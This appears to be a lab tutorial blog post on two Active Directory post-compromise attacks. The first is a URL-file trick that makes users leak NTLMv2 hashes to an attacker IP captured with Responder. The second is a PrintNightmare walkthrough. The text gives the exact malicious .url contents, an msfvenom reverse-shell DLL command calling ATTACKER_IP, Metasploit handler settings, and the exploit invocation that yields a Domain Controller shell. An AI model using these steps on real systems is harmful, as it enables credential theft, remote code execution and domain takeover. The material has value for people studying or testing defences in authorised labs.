
What are zero-click compromises? How can hackers get my credentials through a file share? Do these questions come into your mind and you wonder how this can be possible? Attackers come up with new techniques to compromise users and get hold of credentials for further exploitation. One of the aims is to have the least user interaction to accomplish the goal. One such technique is a URL File Attack.
URL File
A file with .url extension is a special file containing internet shortcuts that are used by web browsers. This file contains the information for a website’s URL address and may also contain the reference to the favicon file. This favicon is displayed as the icon of the file. When a user clicks on the URL file, the user’s browser launches the web page that the URL directs to.
URL File Attack
In organizations, most of the time, they have a common file share through which the employees can share the resources. Depending upon the size of the company, the users’ interaction with file share may increase. Also, this is one of the feasible methods for resource sharing. So, all users prefer it instead of sharing through USB or any other medium. And many organizations have policies for sharing only through a File Share.
URL File Attack captures the users’ hashes whoever accesses the File Share. This is done through a special file with .url extension.
Working
The most important point in this attack is that the file must load in the list. Sometimes, there could be hundreds or thousands of files in a share. So, all files are not loaded at once. Instead, they load as the user scroll downs. We need a way so that our file always appears. For this, we can make it appear on top of the file listing.
We choose the filename in such a way that it appears on the top of the file share. For this, we can put a @ (at symbol) or a ~ (squiggly symbol) at the start of the filename.
Since a URL file may contain reference to the favicon file, this favicon is requested and set as the icon of the file. An attacker can abuse this reference to get the hashes of the users.
Before describing the attack vector, it is important to know the contents of a URL file which are as below
[InternetShortcut]
URL=anyurl
WorkingDirectory=anydir
IconFile=\\x.x.x.x\%USERNAME%.icon
IconIndex=1
Explanation
- [InternetShortcut] is a header line that specifies the file type and indicates that the following lines are instructions for an internet shortcut
- URL=anyurl specifies the URL of the website or web page that the shortcut should launch. The actual URL should be provided in place of the “anyurl” placeholder
- WorkingDirectory=anydir specifies the default working directory for the shortcut. In most cases, this will be the directory in which the shortcut file is located. You can replace the “anydir” placeholder with the full path of the directory, if necessary
- IconFile=\\x.x.x.x\%USERNAME%.icon specifies the location of the icon file to use for the shortcut. The icon file can be stored on a remote computer, which is specified by the IP address “x.x.x.x”. The “%USERNAME%” placeholder is replaced with the current user’s username. The “.icon” extension specifies the type of file that contains the icon data
- IconIndex=1 specifies which icon in the specified icon file should be used for the shortcut. In this case, the number “1” references to the first icon in the file for use. If the icon file contains multiple icons, choose the number accordingly to select a different icon
So now as we know all parts of the file, we can now look into the attack vector. The attack vector is the following line
IconFile=\\x.x.x.x\%USERNAME%.iconThis is because, if the line is present in the file, the machine will request the icon file from x.x.x.x IP address. The attacker can put their own IP address in place of x.x.x.x and run responder at their machine. So, whenever any user opens the file share, the request from user will contain the authentication hash. Attacker on the other hand will capture the hashes using responder and later crack them.
NOTE
This attack is only applicable to intranet communication and does not work with outside network.
Demo
This is a post compromise attack and following are the conditions
- There is a file share accessible across the network
- Attacker has compromised at least one machine which has access to the file share with write permissions
Run all the machines (Windows Server, Windows Enterprise machines, and kali)

Since we created a share on Windows Server with name hackme, we will use that share for this attack

This share contains nothing at the moment
Since we already cracked Frank Castle machine’s password, we will create the URL file (named @test.url) at that machine and put it in the hackme share. Following will be the content of the @test.url file
[InternetShortcut]
URL=anyurl
WorkingDirectory=anydir
IconFile=\\192.168.37.137\%USERNAME%.icon
IconIndex=1
Also, the file is put in the hackme share

Now, on kali, start the responder with the following command
sudo responder -I eth0 -vNow, from DC machine, just open the hackme share and then go back to the kali machine and see the responder

We have gotten the Domain Admin’s NTLMv2 hash.
This is a simple yet critical attack which is pretty useful in lateral movement. You also should check out post compromise active directory attacks as well.
PrintNightmare
This attack had mapping CVE-2021-1675 and was one of the biggest exploits in 2021. Printerspooler in windows allows the users to add printers and it runs with system privileges. Since it runs as system, it requires no additional authentication other than a compromised normal user and we can get an RCE as system.
Checking
To check if the Domain Controller is vulnerable to PrintNightmare, grab the IP of the DC and use the following command in kali
impacket-rpcdump @192.168.37.177 | egrep 'MS-RPRN|MS-PAR'
The lines grepped from the output indicate that the target is vulnerable. Next, create a meterpreter reverse shell payload in dll format using the command
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=ATTACKER_IP LPORT=ATTACKER_PORT -f dll -o shell.dllThis will create a reverse shell dll for msfconsole. Now you need to create a SMB share in location at which dll is created using the following command
impacket-smbserver share 'pwd' -smb2support
Now, run msfconsole and use the following commands to set up the options
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set LHOST eth0
set LPORT 1234
run
In the
Next, grab the exploit from here and run the command
python3 PrintNightmare.py DOMAIN_NAME/USERNAME:PASSWORD@DC_IP '\\ATTACKER_IP\SHARE_NAME\shell.dll'This will grab the DC hashes as shown below

And if you go back to msfconsole, you will have a shell from DC as shown below

This way you can get shell access for DC by just having normal user credentials.